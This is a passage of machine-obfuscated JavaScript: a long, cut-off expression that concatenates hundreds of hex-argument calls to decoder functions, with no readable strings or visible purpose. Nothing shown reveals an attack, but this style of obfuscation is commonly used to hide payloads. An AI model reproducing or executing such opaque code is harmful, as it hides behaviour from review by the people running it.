0xb6e,0x688,-0x543,0x12ab,0xee1)+O00O00911F_0xbc3d7d(0x102b,0xb1f,0xaaf,0x1993,0x10a5)+O00O00911F_0x2a49d6(-0x78,0xa79,0x9cd,0x1877,0x531)+O00O00911F_0x301314(0x111e,0x177b,0x16da,0xa1e,0x25c)+O00O00911F_0x301314(0x91,0x7bc,0x4c,0xc40,0x1c)+O00O00911F_0x2a49d6(0x22b2,0x1ad4,0xfce,0x2024,0x28c4)+O00O00911F_0xbc3d7d(0x4f6,0xb06,0x132e,-0x2e5,-0x9dc)+O00O00911F_0x1fd229(0x2ba8,0x1a3d,0x1f0f,0x11f1,0x1500)+O00O00911F_0x301314(0x407,0xa3f,0xe2f,0x8ca,0xa09)+O00O00911F_0x2a49d6(-0x531,0x41e,-0x80c,0xf26,0x76)+O00O00911F_0x96d9cf(0x11dd,0x1d77,0x13dd,0x71a,0x16ef)+O00O00911F_0x301314(0xda8,0x1905,0x53e,0x798,0x1a33)+O00O00911F_0xbc3d7d(0xc4c,0x60b,0xade,0xb33,0x19f)+O00O00911F_0x96d9cf(0x1464,0x107b,0x1d86,0x1ccd,0x2221)+O00O00911F_0x96d9cf(0x1792,0x13d0,0x17b6,0x15df,0x2452)+O00O00911F_0x301314(0x1638,0x1469,0x2421,0x1f7a,0x18f9)+O00O00911F_0x301314(0xa1e,0x1650,0xa23,0x168,0x6f7)+O00O00911F_0x301314(0xb3f,0x1057,0x46d,0x195,0x826)+O00O00911F_0x96d9cf(0x1c5c,0x24c5,0x2452,0xf76,0x28f0)+O00O00911F_0xbc3d7d(0x476,-0x9e7,0x12ad,0x999,0x76e)+O00O00911F_0x2a49d6(0x142c,0x18d4,0xfa2,0x12be,0x13a3)+O00O00911F_0x1fd229(0x1359,0x1c8b,0x124b,0x968,0x16c3)+O00O00911F_0x96d9cf(0x150,0x492,0x25a,0x1b4,-0x364)+O00O00911F_0x301314(0x6e8,0x3e2,0xefe,0x69b,0xe12)+O00O00911F_0x96d9cf(0x79,0xc97,0xa5d,0xb2a,-0x76c)+O00O00911F_0xbc3d7d(0xd8f,0xcce,0xe40,0x1f6,0x101)+O00O00911F_0xbc3d7d(0x268,0x1081,-0x141,-0x9cf,-0x590)+O00O00911F_0xbc3d7d(0x144,-0x3ff,-0x77c,-0x775,0xca4)+O00O00911F_0x1fd229(0x128c,0x136f,0x2158,0x1923,0x17c3)+O00O00911F_0x2a49d6(-0xfd,0x5b3,-0x85e,0xcdd,0x93c)+O00O00911F_0x96d9cf(0x160,0xb20,0xf06,0x112,0xb95)+O00O00911F_0x96d9cf(0xd15,0x1434,0x19af,0x80,0x1643)+O00O00911F_0x1fd229(0x22fa,0x2338,0x1ccf,0x1c3d,0xe87)+O00O00911F_0x2a49d6(0x72b,0x547,0xe26,0x1227,-0x2ef)+O00O00911F_0xbc3d7d(0x16e7,0x1a02,0x1adb,0x1a57,0x1c97)+O00O00911F_0x301314(0x285,0x2e5,-0x2fd,0x290,0xe6c)+O00O00911F_0x301314(0xc71,0xe5c,0x58f,-0x1b7,0xb98)+O00O00911F_0x1fd229(0x13d4,0xb1b,0x192d,0xa6c,0xbd4)+O00O00911F_0x2a49d6(0x1c5f,0x186e,0x1cc8,0x12e8,0xa15)+O00O00911F_0x96d9cf(0x521,0x11aa,0x38,-0x36d,0xc)+O00O00911F_0x301314(0x118b,0x69e,0x54d,0x10e1,0x65e)+O00O00911F_0x96d9cf(0xaab,0x127c,0xbc9,0x15d5,0x1158)+O00O00911F_0xbc3d7d(0xf6d,0x1528,0x263,0x3f8,0x1c26)+O00O00911F_0x96d9cf(0x11c7,0x1534,0xa11,0x69b,0x91b)+O00O00911F_0x2a49d6(0xb0e,0x9ce,0x153d,-0xf2,0xb40)+O00O00911F_0x1fd229(0x1e53,0x21a6,0x1482,0x190e,0x2375)+O00O00911F_0x96d9cf(0x176b,0xaf0,0x16b7,0x11b3,0x13ff)+O00O00911F_0xbc3d7d(0x16b2,0x1e03,0x1c5a,0x807,0x1fdc)+O00O00911F_0xbc3d7d(0xd2c,0x1352,0x1681,0xc42,0x168e)+O00O00911F_0x301314(-0x12e,-0xc8c,0x424,0xd81,-0x424)+O00O00911F_0x2a49d6(0x12c2,0xccc,0x19d,0x86e,0x377)+O00O00911F_0x2a49d6(0x1411,0xf65,0x10be,0x291,0x1c2e)+O00O00911F_0xbc3d7d(0x74c,0xba4,0x10ac,-0x559,-0x15c)+O00O00911F_0x2a49d6(0x670,0x11e7,0x4a8,0x1e6f,0x17ed)+O00O00911F_0x301314(0xd9,0x500,0xf5a,0xa31,-0x241)+O00O00911F_0x1fd229(0x1130,0x1fd0,0x1b6c,0x1de2,0x1021)+O00O00911F_0xbc3d7d(0x20e,0x11e,-0x508,-0x6a8,0x265)+O00O00911F_0x2a49d6(0x495,0x90d,0xa7f,0x10eb,0x14cf)+O00O00911F_0x2a49d6(0x1009,0x670,0x2d,0x1418,0x1553)+O00O00911F_0xbc3d7d(0x771,0x85f,0x102e,0xd77,0x1136)+O00O00911F_0xbc3d7d(0x52c,0xece,0xdba,0x42e,0xab0)+O00O00911F_0x2a49d6(0x21c7,0x15cb,0x23b2,0x9e0,0x1830)+O00O00911F_0xbc3d7d(0x886,-0x34a,0x85a,0xd3b,0x5d4)+O00O00911F_0x1fd229(0xe88,0xb06,0xf0c,0xb5b,0x10b1)+O00O00911F_0x301314(0x1110,0x3fe,0x835,0x12e7,0x64f)+O00O00911F_0x1fd229(0x17f4,0x6a2,0xa6b,0x12bf,0x5d6)+O00O00911F_0x301314(0xb39,0xf2,0x879,0x320,0x1981)+O00O00911F_0x2a49d6(0x409,0x941,-0x2cc,0x173c,-0xa7)+O00O00911F_0x96d9cf(0x15b2,0xd64,0x8b7,0x22eb,0x1557)+O00O00911F_0x301314(0x1436,0xfe5,0x1538,0x61c,0x21ed)+O00O00911F_0x1fd229(0x205c,0xd41,0x135b,0x1195,0x10ee)+O00O00911F_0x96d9cf(0x1aac,0x2783,0x22b6,0x1314,0x1bcb)+O00O00911F_0x1fd229(0x1b38,0x134a,0x1ad5,0x12ce,0x1032)+O00O00911F_0x2a49d6(0x65,0x26f,0x4d1,-0x31e,0xd20)+O00O00911F_0xbc3d7d(0x647,-0x51b,0xe09,0xfa8,-0x23a)+O00O00911F_0xbc3d7d(0x197b,0x2420,0x281c,0x23ba,0xcea)+O00O00911F_0x301314(0xca7,0x1001,0x1645,0xd64,0xa0e)+O00O00911F_0xbc3d7d(0x951,0x1202,0x1039,0xf56,0x5a5)+O00O00911F_0x2a49d6(0x2fe,0x91c,-0x5b5,0x1a1,0x16d9)+O00O00911F_0x2a49d6(0x1483,0x1e47,0x122e,0x1ff3,0x20fa)+O00O00911F_0x96d9cf(0x12d,0xe6f,-0x9a2,0x511,0x705)+O00O00911F_0x1fd229(0x115b,0x1c00,0xf0a,0xe18,0x1cee)+O00O00911F_0x96d9cf(0x1464,0x1027,0x140e,0x19e4,0xa11)+O00O00911F_0x96d9cf(0xbc9,0x19de,0x7a8,0x6f3,0x4e8)+O00O00911F_0x2a49d6(0x22ec,0x1a63,0x1277,0xe9f,0x12bd)+O00O00911F_0x96d9cf(0xe2e,0x1246,0xe3,0x1884,0x363)+O00O00911F_0x2a49d6(0xdb0,0xb3e,0x474,0xd57,0x57e)+O00O00911F_0x96d9cf(0x130c,0x215e,0x1586,0x10ee,0x1c70)+O00O00911F_0x301314(0xe05,0xc08,0x131c,0x5b1,0x1b71)+O00O00911F_0x301314(0x1450,0x1af5,0x232b,0x82b,0x22a2)+O00O00911F_0x1fd229(0xdf7,0x10d5,0x1582,0x15f4,0x1675)+O00O00911F_0x301314(0x1770,0x1ea2,0xffa,0x217e,0x1ad3)+O00O00911F_0x1fd229(0xc39,0x2672,0x19a1,0xb6e,0x141d)+O00O00911F_0xbc3d7d(0x754,0x99a,-0x50,0x118f,0xf0f)+O00O00911F_0x2a49d6(0x13d2,0x16f4,0x251d,0x2105,0x2445)+O00O00911F_0x96d9cf(0x15bd,0x1f0a,0x1c33,0x1e09,0x205b)+O00O00911F_0x301314(0x3cf,0x3a9,-0x92c,0xeda,-0x723)+O00O00911F_0x96d9cf(0x1921,0x1cce,0x138a,0x277e,0x27b8)+O00O00911F_0x2a49d6(0xfaf,0xf70,0x1a82,0xef2,0x1901)+O00O00911F_0x2a49d6(0x4d9,0xb3e,0x146a,0x700,0xcbc)+O00O00911F_0x301314(0x1185,0x1123,0x1aec,0x1be1,0xf6e)+O00O00911F_0x301314(0x473,-0x9a9,0xea5,-0x513,0xa6d)+O00O00911F_0x1fd229(0x1a92,0x190d,0x18a4,0x238f,0x26b9)+O00O00911F_0x2a49d6(0x1171,0x1588,0xf0f,0x1cac,0x80b)+O00O00911F_0x1fd229(0x2198,0x2585,0x1f98,0x2e7a,0x1894)+O00O00911F_0x2a49d6(0x216b,0x15ba,0x1d5c,0x9cb,0x1ba9)+O00O00911F_0x1fd229(0xfcb,0xc3c,0x9e9,0x14dd,0x188)+O00O00911F_0x2a49d6(0x195a,0x1763,0x249b,0xb58,0x118d)+O00O00911F_0x2a49d6(0x26fb,0x1811,0x941,0x1e80,0x229e)+O00O00911F_0x301314(0x15f2,0x1908,0xd0d,0x1da4,0xb2e)+O00O00911F_0xbc3d7d(0x15f4,0xd1c,0x10c3,0x9ee,0x1c37)+O00O00911F_0x301314(0xa11,-0x130,0x7ed,0x13cd,0x1147)+O00O00911F_0xbc3d7d(0x1647,0x1a17,0xa74,0xf5e,0xef9)+O00O00911F_0xbc3d7d(0x16e7,0xd17,0xce4,0x1df6,0x1297)+O00O00911F_0x2a49d6(0x4dd,0x5ee,0xb29,0x18,0x126a)+O00O00911F_0xbc3d7d(0x1576,0xeee,0x1fe6,0xe87,0x1586)+O00O00911F_0x96d9cf(0x124e,0xc24,0x19d0,0x1074,0x125c)+O00O00911F_0x1fd229(-0x2ff,0x477,0xae4,0x793,0xe56)+O00O00911F_0x96d9cf(0x5b3,0x96c,0x259,0xe66,-0x81e)+O00O00911F_0x1fd229(-0x601,-0x214,0x66a,0x1412,0xb6c)+O00O00911F_0xbc3d7d(0xfc7,0x17c5,0x5d9,0xf56,0x456)+O00O00911F_0xbc3d7d(0x1a74,0xc77,0x239e,0x2448,0x1cb0)+O00O00911F_0x2a49d6(0x13f0,0x186e,0x9cb,0xa6b,0x230e)+O00O00911F_0x301314(0x12dd,0x20d2,0x650,0x697,0x19a5)+O00O00911F_0x1fd229(0x5e8,-0x3ed,0x9e9,0x139e,0xc2b)+O00O00911F_0x2a49d6(0x111f,0x1763,0x143d,0x96b,0x1f5a)+O00O00911F_0x96d9cf(0x18e6,0x181e,0xd47,0x1b56,0x1179)+O00O00911F_0x1fd229(0x1510,0x1804,0x1c93,0x26fe,0x2a99)+O00O00911F_0x2a49d6(0x1790,0x15a6,0xca6,0x1545,0xc71)+O00O00911F_0x1fd229(0x2371,0x27dd,0x1e79,0x2b9c,0x22bf)+O00O00911F_0xbc3d7d(-0x6b,0x6ed,0xdc3,0x7ad,-0x821)+O00O00911F_0x301314(0x150d,0x13f3,0x1996,0x2212,0x236f)+O00O00911F_0x96d9cf(0x1ac9,0x1e40,0x159d,0x1bc7,0x1410)+O00O00911F_0x2a49d6(0xfd5,0x936,-0x3ff,0x38f,0x3af)+O00O00911F_0x2a49d6(0x810,0x1383,0x10cf,0x135c,0x151c)+O00O00911F_0x2a49d6(0xbb8,0x14ef,0x1aea,0x15b0,0x212f)+O00O00911F_0x96d9cf(0x97e,0x14e4,0x344,0xa0c,-0x2b1)+O00O00911F_0x96d9cf(0x11d8,0xe69,0x7fb,0x359,0x1a57)+O00O00911F_0x96d9cf(0x171e,0xda6,0x16fc,0xaee,0x1db4)+O00O00911F_0x96d9cf(0xd5d,0xbd6,0x9cf,-0xc5,0x1963)+O00O00911F_0x96d9cf(0x12c,0x48a,0x4ab,0xc34,0xc99)+O00O00911F_0x2a49d6(0xaa3,0x1383,0x12a1,0x812,0x11c0)+O00O00911F_0x2a49d6(0x1b4e,0x14ef,0x14cd,0x82b,0x99a)+O00O00911F_0x96d9cf(0x521,0xe8a,0x6f6,0x9c,0x13cf)+O00O00911F_0x1fd229(0x776,0xd63,0x1073,0x1e00,0x3a7)+O00O00911F_0xbc3d7d(0x8f7,-0x548,0x544,0x661,0x545)+O00O00911F_0x301314(0x4e9,0xb10,0xd9d,0x589,-0xeb)+O00O00911F_0x2a49d6(0x13a7,0x195d,0x19be,0xfe0,0xaf9)+O00O00911F_0x96d9cf(0xdeb,0xcaf,0x218,0x60c,0x10ae)+O00O00911F_0xbc3d7d(0x7a,0x841,0x9ce,-0x27b,0x68d)+O00O00911F_0x301314(0x29c,0x726,-0x143,-0x5a,0xa6c)+O00O00911F_0x301314(0xa95,0x15dc,0x7b1,0x302,0x1158)+O00O00911F_0x96d9cf(0xfbb,0xd32,0x1b9f,0xe32,0xf3d)+O00O00911F_0x1fd229(0x1f9e,0x1b8d,0x19d5,0x1c8f,0x11e3)+O00O00911F_0x1fd229(0x1e84,0x1bcb,0x20c5,0x2784,0x280a)+O00O00911F_0x301314(0x62e,0x1115,-0x355,0xd4b,0x538)+O00O00911F_0x301314(-0x62,-0xc01,0x896,-0xd,0x7d8)+O00O00911F_0x2a49d6(0x93,0x565,0x4,0x4a,0x329)+O00O00911F_0x2a49d6(0x97d,0xea,0xeb,-0xc0e,0x113)+O00O00911F_0x301314(0x16a8,0x1d66,0x1e35,0x8bc,0xbb8)+O00O00911F_0x301314(0xaeb,0x115,0x6fd,0x14a4,0xf1b)+O00O00911F_0x301314(0x19c1,0x1374,0x242e,0x188b,0x1a0f)+O00O00911F_0xbc3d7d(0xda3,0x85e,0x9c4,0xa4,0x87e)+O00O00911F_0x301314(0x191c,0x1cf5,0x1b5d,0x1b9a,0xad5)+O00O00911F_0x96d9cf(0x1aae,0x2694,0x1f16,0x1335,0x111e)+O00O00911F_0x2a49d6(0x72c,0x50d,-0x2db,0x122d,0x682)+O00O00911F_0x301314(0xf8f,0x2db,0x1b13,0x16f5,0x1208)+O00O00911F_0x1fd229(0x1973,0x2285,0x1de4,0xf78,0x22b2)+O00O00911F_0xbc3d7d(0xacc,0x1815,0x1102,0x18b3,0x2f2)+O00O00911F_0x2a49d6(-0xaba,0x1e8,0xeea,0xfd,0x43c)+O00O00911F_0xbc3d7d(0x1b59,0x190a,0x201a,0x19f3,0xd17)+O00O00911F_0x1fd229(0x1a50,0x1475,0x1feb,0x131a,0x14b4)+O00O00911F_0x96d9cf(0x3cb,-0x398,0x90c,0x1198,0x7dd)+O00O00911F_0x2a49d6(0x11d6,0x824,0x165a,0x12b9,0x1258)+O00O00911F_0x301314(0x602,0x697,-0x797,0x1492,-0x144)+O00O00911F_0x1fd229(0x1101,-0x7f7,0x6a1,0xb71,-0x69c)+O00O00911F_0xbc3d7d(0x137,0x50,-0x62b,0xe5e,0xae1)+O00O00911F_0x1fd229(0x286e,0x24e0,0x1ce1,0x2909,0xdf6)+O00O00911F_0x301314(0x15fe,0x2137,0x1dfd,0x1220,0x1d05)+O00O00911F_0x1fd229(0x96b,0x13a7,0xa5e,0x6ec,0x40a))+(O00O00911F_0x301314(0x3c1,0x600,-0x78d,0xbf2,0xb1)+O00O00911F_0x96d9cf(0xaa5,0xf80,0xe05,0x1467,0xf3)+O00O00911F_0x1fd229(0x9f5,0xd54,0x13b3,0x20f2,0x1e98)+O00O00911F_0x1fd229(0x1551,0x92f,0x1039,0x1c1f,0x164b)+O00O00911F_0x2a49d6(0x738,0x342,-0x97,0xc60,0xca4)+O00O00911F_0x2a49d6(0xfb0,0x1afe,0xdfb,0xe69,0x22e2)+O00O00911F_0x2a49d6(0x173b,0x15a6,0x184e,0x1fa0,0xe95)+O00O00911F_0x96d9cf(0x1813,0xf69,0x2092,0x2238,0x1e6e)+O00O00911F_0x301314(0x1505,0x1e70,0x979,0x1a8e,0x1c2f)+O00O00911F_0x96d9cf(0x1159,0x15e1,0x6fd,0x1545,0xacd)+O00O00911F_0x96d9cf(0x200,0xb56,0x1c3,0xa55,0x806)+O00O00911F_0x96d9cf(0xd6a,0xcd5,0x4a,0x6a,0x8f0)+O00O00911F_0x1fd229(0xe7b,0x2739,0x19a1,0x2040,0x19d4)+O00O00911F_0x1fd229(0x205a,0xa2a,0x1350,0x203f,0xc2b)+O00O00911F_0x301314(0xa2f,0x108e,0x51a,-0x14b,0x10a5)+O00O00911F_0x301314(0xda0,0xf03,0x139c,0x1905,0xb83)+O00O00911F_0x1fd229(0x3d2,0x16b6,0xb0d,0x2dc,0x546)+O00O00911F_0x2a49d6(-0x239,0x80a,-0x42b,0x1201,0x11da)+O00O00911F_0x1fd229(0x2639,0x232f,0x1e9f,0x1cfb,0xfc3)+O00O00911F_0x301314(0x144e,0x213c,0x1e15,0x1296,0x18d8)+O00O00911F_0x1fd229(0x2857,0x1710,0x1c2f,0x2186,0x185a)+O00O00911F_0x2a49d6(0x2377,0x18d4,0x1e12,0x19f5,0xbf6)+O00O00911F_0xbc3d7d(0x1142,0x10f8,0xec6,0x14bd,0xdac)+O00O00911F_0x96d9cf(0x4a7,0xa32,-0xb2,0xf80,-0x523)+O00O00911F_0x301314(0x1496,0x200f,0xf97,0x1f42,0x1a17)+O00O00911F_0x301314(0xfe9,0x13d5,0x605,0x1433,0x1dec)+O00O00911F_0x1fd229(0x1c1e,0x1bc6,0x18ed,0x1e90,0x16e3)+O00O00911F_0xbc3d7d(0x1c72,0x2a99,0x298c,0x177a,0x247a)+O00O00911F_0x1fd229(0xc35,0x500,0x68d,-0x66,0xb34)+O00O00911F_0x96d9cf(0x89e,0x3c2,0x867,0x6f6,0x8b4)+O00O00911F_0x1fd229(0x16a2,0xbb7,0xdff,0xb0,0xac8)+O00O00911F_0x2a49d6(0x18a3,0x186e,0x1af5,0x239f,0xe67)+O00O00911F_0x2a49d6(0xf35,0x15a6,0x1adb,0x1241,0x1977)+O00O00911F_0x301314(0x62b,0xec9,0x430,0xd8c,-0x4e4)+O00O00911F_0x301314(0x873,0x13bf,0xcc7,-0x33b,0x116c)+O00O00911F_0x2a49d6(0x1653,0x1cd0,0x19de,0x1969,0x27ae)+O00O00911F_0x96d9cf(0x16c1,0x1658,0x1ae9,0x19e5,0x1dab)+O00O00911F_0x1fd229(0x1a24,0x20d1,0x1ccf,0x224b,0x16e3)+O00O00911F_0x1fd229(0x1d2c,0x1dfc,0x208c,0x1fd5,0x2167)+O00O00911F_0xbc3d7d(0x188c,0x12cd,0x21c6,0x100d,0x1ef9)+O00O00911F_0x96d9cf(0x1792,0xf5e,0x16ee,0x12bb,0x1db4)+O00O00911F_0xbc3d7d(0x16e7,0x18ff,0x137f,0x12d5,0x10b0)+O00O00911F_0x1fd229(0xd4c,0x168e,0xa49,0x177c,0x1353)+O00O00911F_0x96d9cf(0xa48,0x18b7,0x3c,0x177d,0x7d1)+O00O00911F_0xbc3d7d(0x18a8,0xd82,0x1d1b,0x1f94,0x1f5e)+O00O00911F_0x301314(0x1a91,0x127c,0xbcb,0x12c1,0x1702)+O00O00911F_0xbc3d7d(0x13b9,0x206d,0x11b5,0x1986,0x1712)+O00O00911F_0x2a49d6(0x1f7e,0x18d4,0x16e1,0x27c7,0x1d2b)+O00O00911F_0x1fd229(0x11c8,-0x177,0xaa1,0x13b,0x1195)+O00O00911F_0xbc3d7d(0x2ce,-0x7a6,-0xe0,-0x12e,0x7a7)+O00O00911F_0xbc3d7d(0x669,0xf81,0x295,-0x2a1,0x859)+O00O00911F_0x1fd229(0xbdd,0x1395,0xee6,0x1629,0x1160)+O00O00911F_0x1fd229(0xe2f,0xe6c,0x1c01,0x2420,0x2544)+O00O00911F_0x1fd229(0x1e68,0x219a,0x1ec3,0x1f4c,0x22c2)+O00O00911F_0x1fd229(0x1514,0x1ff7,0x138c,0xc92,0x14c4)+O00O00911F_0x1fd229(0x2133,0x2811,0x19c6,0x18c2,0x1599)+O00O00911F_0x1fd229(0xd02,0x827,0xe6e,0x1983,0xf75)+O00O00911F_0x96d9cf(0x1d24,0x1202,0x25c1,0x268d,0x26df)+O00O00911F_0x301314(0x1a91,0xc95,0x2679,0x12ea,0x22ce)+O00O00911F_0x1fd229(0x19a4,0xfb8,0x19a1,0x1daf,0xfe1)+O00O00911F_0x96d9cf(0x1792,0x1642,0x1115,0xc8b,0x1097)+O00O00911F_0x1fd229(-0x182,0x183f,0xaa1,0xbe0,-0x1ae)+O00O00911F_0x2a49d6(-0x67a,0x4bb,0x976,0xbf7,0xb8)+O00O00911F_0x1fd229(0x38,0x3dc,0xe30,0x1233,0x1d12)+O00O00911F_0x96d9cf(0x143e,0x1b7b,0x1012,0x860,0x1bca)+O00O00911F_0x2a49d6(0x30d,0x4a5,0x3da,-0x30a,-0x41)+O00O00911F_0x2a49d6(0x19d1,0x18d4,0x14a5,0x153c,0x21cd)+O00O00911F_0xbc3d7d(0x1bfc,0x1cbf,0x1061,0xd60,0x1ef8)+O00O00911F_0x1fd229(0x995,0x17e2,0x127d,0x1f33,0x456)+O00O00911F_0x96d9cf(0x1307,0x20de,0x80f,0x2104,0xfc4)+O00O00911F_0x1fd229(0x402,0x2113,0x12a5,0x177e,0x1307)+O00O00911F_0x2a49d6(0xf17,0x139c,0x2221,0x15bb,0x76f)+O00O00911F_0xbc3d7d(0x1647,0x1924,0x13dc,0x1b37,0xd56)+O00O00911F_0x96d9cf(0x1792,0x1f8b,0x1e1a,0x14ee,0x1ead)+O00O00911F_0x2a49d6(0x1e70,0x130d,0x117b,0x160b,0x1c92)+O00O00911F_0xbc3d7d(0x269,-0x5d6,0xe90,-0xa23,-0xfb)+O00O00911F_0x96d9cf(0x8f8,0x12c,-0x441,-0x101,0x98c)+O00O00911F_0x301314(0x12b7,0xb1f,0x139a,0x1517,0x15b8)+O00O00911F_0x301314(0x1dc,-0x3b2,-0x6bb,0x995,-0x51)+O00O00911F_0xbc3d7d(0x16e7,0xb54,0x10ea,0x7fd,0x1f5e)+O00O00911F_0x96d9cf(0x1792,0x193b,0x1433,0x1bbc,0xab6)+O00O00911F_0x301314(0x385,0x32b,0x1c4,-0x6e8,-0xb56)+O00O00911F_0x301314(0xa51,0xf20,0x14f5,0xf9c,0x486)+O00O00911F_0x1fd229(0x2c93,0x1415,0x1dd3,0x2c2b,0x113b)+O00O00911F_0x1fd229(0x1ae1,0x1a6d,0x126f,0x1214,0x4c7)+O00O00911F_0xbc3d7d(0xeb8,0x1608,-0x1e,0xd0b,0xbf3)+O00O00911F_0x96d9cf(0x10ec,0x1d9f,0x1006,0x1ec5,0x545)+O00O00911F_0x96d9cf(0xce2,0x93b,0x166b,0xfdc,0xd7d)+O00O00911F_0x96d9cf(0x1c4d,0x1e36,0x134f,0x237b,0x2290)+O00O00911F_0x301314(0x1dc,0x277,-0x66b,-0x6e2,0x1066)+O00O00911F_0x96d9cf(0x1792,0x1963,0x1071,0x1763,0x23e1)+O00O00911F_0x301314(0x160b,0x129a,0x155c,0x2376,0x1ad6)+O00O00911F_0x2a49d6(-0x46e,0x64e,0x547,-0x21,0x17f)+O00O00911F_0x301314(0x14e4,0x207d,0x1868,0x108b,0xf3b)+O00O00911F_0x1fd229(0xa96,0xf0f,0x1238,0x705,0x1acb)+O00O00911F_0x1fd229(0x1b47,0x1c33,0x1fa3,0x22b6,0x1ec4)+O00O00911F_0x1fd229(0x17a4,-0x7e,0xa5e,0xd80,0xeba)+O00O00911F_0x1fd229(0x1f79,0x13e6,0x1ccf,0x2862,0x1b60)+O00O00911F_0x301314(0x1ace,0x23e5,0x143e,0x200f,0xdf4)+O00O00911F_0xbc3d7d(0x35a,0xef7,-0xb4d,-0x82e,-0x45)+O00O00911F_0x301314(0x515,-0x175,-0x1d8,-0x695,0xf66)+O00O00911F_0x96d9cf(0xe2e,0x1b80,0xccf,0x1a8b,0x8ba)+O00O00911F_0x1fd229(0x12c0,0x11a3,0xf39,0x5e4,0xacd)+O00O00911F_0x96d9cf(0x7da,-0x3c2,0x14e6,0x38b,0x1404)+O00O00911F_0x96d9cf(0x16f2,0x23d8,0x154c,0x20af,0xe04)+O00O00911F_0x301314(0x160b,0xc7b,0x931,0xa28,0x14ea)+O00O00911F_0xbc3d7d(0x123,-0x2ac,-0x3ee,0xe11,-0x36c)+O00O00911F_0x1fd229(0xc07,0xe1f,0x19a1,0x244d,0x1510)+O00O00911F_0x96d9cf(0x1792,0xb66,0x177b,0xbde,0x1010)+O00O00911F_0x96d9cf(0xa53,0xf3c,0x637,0x145,-0x255)+O00O00911F_0x1fd229(0xfd7,0x21fd,0x14d3,0xceb,0x1ffa)+O00O00911F_0xbc3d7d(0x15c4,0x2441,0x191c,0x2227,0x2415)+O00O00911F_0x2a49d6(0x22a2,0x18d4,0xed5,0xfb9,0x18e6)+O00O00911F_0x96d9cf(0x1792,0x1c4e,0x25c5,0x1ea9,0xcd2)+O00O00911F_0x2a49d6(0x771,0x84c,0xef8,0x9f5,0x1c9)+O00O00911F_0x1fd229(0x1436,0x180e,0x168e,0x2506,0xb51)+O00O00911F_0x301314(0x1b6f,0x1df9,0xe83,0x11f2,0x11ec)+O00O00911F_0x96d9cf(0x12d,-0x8f3,0x1d1,0xe6c,0xc05)+O00O00911F_0x1fd229(0x533,0x736,0xc2f,0x262,0x945)+O00O00911F_0x1fd229(0x1198,0xe39,0xa5e,0x1c4,0x84e)+O00O00911F_0x2a49d6(0x141a,0x18d4,0x1e33,0x151d,0x14a9)+O00O00911F_0x2a49d6(-0x472,0x941,0xda4,0x9d7,0x28f)+O00O00911F_0xbc3d7d(0xbfd,0x738,-0x2f,0x18c4,0x106b)+O00O00911F_0xbc3d7d(0x1303,0xca6,0xcdb,0x123e,0x1570)+O00O00911F_0x96d9cf(0xe4a,0x619,0x1143,0x6b8,0x1fd)+O00O00911F_0x2a49d6(0x147b,0x120f,0x18cb,0x1c1c,0x15e0)+O00O00911F_0x1fd229(0x256d,0x25d5,0x19a1,0xcd6,0x2192)+O00O00911F_0x2a49d6(0x15ef,0x18d4,0xa1d,0x2115,0x1a3b)+O00O00911F_0x1fd229(-0x1b6,0xff9,0xaa1,0x385,0x44c)+O00O00911F_0xbc3d7d(0x2ce,0xd0a,0x10e7,0x7cf,0x9f)+O00O00911F_0xbc3d7d(0x1c2e,0x287f,0x1cda,0x255c,0x1252)+O00O00911F_0xbc3d7d(0x168,0x323,-0x58b,-0xaca,-0xa2a)+O00O00911F_0x301314(0x152e,0x1992,0xce7,0x1627,0xc96)+O00O00911F_0x2a49d6(0xa4c,0x18d4,0x1d2d,0x100e,0x21b5)+O00O00911F_0x96d9cf(0x1792,0x1ffa,0x1acd,0x208b,0x13be)+O00O00911F_0x301314(0x1708,0x121f,0x1816,0x1bc0,0x11f1)+O00O00911F_0x301314(0xac5,0x178,0x2da,0x46b,0x17ca)+O00O00911F_0x1fd229(-0x307,0x5a8,0x78b,-0x536,0x13c5)+O00O00911F_0xbc3d7d(0x4a1,-0x698,0x43c,0x599,0x11bf)+O00O00911F_0x1fd229(0x8be,0xd1b,0x14d5,0x150c,0x661)+O00O00911F_0x301314(0x152e,0x1d05,0x14d7,0x1725,0x198d)+O00O00911F_0x2a49d6(0x2752,0x18d4,0x25e4,0x2481,0xdef)+O00O00911F_0x96d9cf(0x1792,0x2571,0x112b,0x2679,0x1a0e)+O00O00911F_0x96d9cf(0x188f,0x25ec,0x15dc,0x22dd,0x1e3a)+O00O00911F_0x2a49d6(0x2e2,0x539,0x600,-0x8e0,0xbd6)+O00O00911F_0xbc3d7d(0x18a8,0xb36,0x1e85,0x1013,0xdb5)+O00O00911F_0x301314(0x1a91,0x1a91,0x2557,0x2026,0xdb5)+O00O00911F_0x301314(0x12dd,0x172a,0x1313,0x7e9,0xd43)+O00O00911F_0x301314(0x15a5,0x1238,0x1cf1,0x1b38,0xad4)+O00O00911F_0x2a49d6(0x30f,0x7f4,0x7eb,0xfae,0x61b)+O00O00911F_0x2a49d6(0xf0d,0x28b,0x8f2,-0x8ce,0x1e6)+O00O00911F_0x96d9cf(0x5b,-0x219,0xe11,-0x111,-0x5d0)+O00O00911F_0x96d9cf(0x1659,0xb46,0xf3f,0x1b1c,0xf24)+O00O00911F_0x1fd229(0x2e8b,0x2c45,0x206b,0x23d8,0x23a8)+O00O00911F_0x96d9cf(0x1792,0x24e4,0x16c9,0x23a1,0x238a)+O00O00911F_0x2a49d6(0xa1c,0x18d4,0x23ae,0x1b06,0x2225)+O00O00911F_0x96d9cf(0x1809,0x11e4,0x2496,0x14a7,0x229a)+O00O00911F_0x1fd229(0xfc8,0x177d,0x1e1a,0x1d93,0x29a1)+O00O00911F_0xbc3d7d(0x63a,-0x94,0x3de,0x1207,0x89)+O00O00911F_0x96d9cf(0x116,0x900,0x6bb,-0x8b0,0x3fa)+O00O00911F_0x301314(0x39a,0x1288,-0x75c,-0x4f,-0x566)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x24b3,0x23ee,0xf97)+O00O00911F_0x1fd229(0x1417,0x14c5,0x1708,0x1c3f,0xee4)+O00O00911F_0x96d9cf(0x314,-0x3c9,0xba4,0x326,0x13)+O00O00911F_0x2a49d6(0x817,0xa3a,0xaff,0x1009,0x1646)+O00O00911F_0x1fd229(0x1b60,0x165a,0x197b,0x1f94,0x24bb)+O00O00911F_0x96d9cf(0x363,0x876,-0x611,0x10ab,-0x66b)+O00O00911F_0xbc3d7d(0x16e7,0x238a,0x1f3e,0x1b3f,0x11ee)+O00O00911F_0x2a49d6(0x17e8,0x18d4,0x15a0,0xa94,0x2159)+O00O00911F_0xbc3d7d(0x461,0xdc1,0x1049,-0x91b,0xf58)+O00O00911F_0x301314(0x651,0x12e1,-0x45d,0xc5c,-0x2d)+O00O00911F_0x1fd229(0x1c06,0x10d2,0